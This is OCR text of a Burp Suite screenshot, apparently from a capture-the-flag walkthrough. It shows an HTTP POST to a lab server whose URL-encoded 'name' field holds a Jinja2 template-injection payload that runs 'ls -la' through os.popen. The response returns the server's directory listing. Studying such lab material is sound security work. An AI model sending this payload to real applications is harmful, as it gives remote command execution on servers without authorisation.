 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 229
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MT
YzMTk5NTM5OH0.3DREuaviQeO5GY50UlbFbYwskriutwRP2kj7kRSIoFs
13 Upgrade-Insecure-Requests: 1
14
15 name=
%7b%7b%63%6f%6e%66%69%67%2e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%69%6e%69%74%5f%
5f%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%5b%27%6f%73%27%5d%2e%70%6f%70%65%6e%28%2
7%6c%73%20%2d%6c%61%27%29%2e%72%65%61%64%28%29%7d%7d%0a&desc=salve
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 476
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Sat, 18 Sep 2021 19:35:35 GMT
7
8 Name: total 28
9 drwxr-xr-x 5 root root 4096 May 15 2018 .
10 drwxr-xr-x 53 root root 4096 May 15 2018 ..
11 drwxr-xr-x 2 root root 4096 Apr 25 2018 .secret
12 -rw-r--r-- 1 root root 363 May 4 2018 Dockerfile
13 -rw-r--r-- 1 root root 143 Apr 10 2018 run.py
14 -rwxr--r-- 1 root root 293 Apr 25 2018 start.sh
15 drwxr-xr-x 4 root root 4096 May 15 2018 ticketer
16
17 desc: salve